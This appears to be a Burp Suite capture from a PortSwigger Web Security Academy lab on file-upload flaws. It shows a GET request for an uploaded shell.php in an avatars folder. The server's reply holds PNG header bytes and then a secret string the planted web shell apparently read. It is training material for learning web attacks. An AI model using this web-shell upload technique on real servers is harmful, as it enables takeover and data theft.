 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/1.1
2 Host: ac201fdf1f532eccc0461d5f003e002e.web-security-academy.net
3 Cookie: session=hrjBQ2Y4ZOVWtvMKPHGx1dpVGkdNoWjo; _dd_s=
logs=1&id=d3d5207f-a428-4dc2-ba91-de04ca87e637&created=1649588484138&expire=1649589489995
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac201fdf1f532eccc0461d5f003e002e.web-security-academy.net/my-account
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Cache-Control: max-age=0
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 11:03:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 40
7
8 □PNG
9
10 yi25Tfds7T1a9ZQe5oB8pj3G5X1cL3vx